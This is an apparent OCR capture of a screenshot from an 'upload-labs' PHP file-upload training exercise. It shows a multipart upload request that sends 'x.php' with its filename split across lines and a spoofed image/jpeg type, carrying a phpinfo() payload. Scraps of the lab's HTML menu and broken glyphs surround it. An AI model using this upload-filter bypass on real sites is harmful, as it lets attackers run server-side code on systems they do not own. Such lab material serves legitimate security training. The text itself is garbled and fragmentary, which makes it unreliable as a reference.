 名称
日期
x.php
2021/8/12 0:30
(24套
Sec-Fetch-User: ?1
-----------------------------323666992459597155913296762​23
Content-Disposition: form-data; name="upload_file";
filename="x
.
p
h
p"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
-----------------------------32366699245959715591329676223
--
? < + > Type a search term 0 matches
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a
<a
href="javascript:clean_upload_file()">
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload-labs/Pass-01/index.php">
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">
<li><a id="Pass-03"
href="/upload-labs/Pass-03/index.php">
<li><a id="Pass-04"
href="/upload-labs/Pass-04/index.php">
<li><a id="Pass-05"
href="/upload-labs/Pass-05/index.php">
? < + > Type a search term